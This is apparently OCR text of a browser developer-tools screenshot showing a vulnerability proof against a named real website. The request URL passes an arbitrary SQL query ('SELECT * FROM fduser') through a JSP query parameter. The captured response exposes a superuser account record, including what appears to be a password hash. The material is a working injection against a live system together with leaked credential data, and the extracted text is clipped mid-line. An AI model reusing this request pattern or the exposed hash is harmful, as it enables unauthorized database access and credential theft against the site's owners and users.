 www.auib.com.cn/product/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=SELECT%20*%20FROM%20fduser
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Filter All Documents Stylesheets Images Media Scripts XHR Fonts TextTracks WebSockets Other Hide data URLs
Name
Path
× Headers Preview Response Cookies Timing
EasyQueryVer3Window.jsp?strS...
/product/common/easyQueryV...
14 <META HTTP-EQUIV="Expires" CONTENT="0">
15
16 <script language="javascript">
17 if (typeof(window.opener) == "object")
18 {
19 window.opener.transferQueryResult('0|6^001|超级用户|f04452d0d1a8c804f3f6ec24693bdb03|1000000000|代理人|1||03|2014-04-28|N|N|0|Y|
20 // window.opener.afterEasyQueryVer3('0|6^001|超级用户|f04452d0d1a8c804f3f6ec24693bdb03|1000000000|代理人|1||03|2014-04-28|N|N|0|Y|N
21 window.opener.afterEasyQueryVer3("ok");
22 window.close();
23 }
24 else
25 {
26 window.returnValue = '0|6^001|超级用户|f04452d0d1a8c804f3f6ec24693bdb03|1000000000|代理人|1||03|2014-04-28|N|N|0|Y|N||001|2012-0
27 window.close();
28 // strQueryResult = '0|6^001|超级用户|f04452d0d1a8c804f3f6ec24693bdb03|1000000000|代理人|1||03|2014-04-28|N|N|0|Y|N||001|2012-06-06
29 }
30 </script>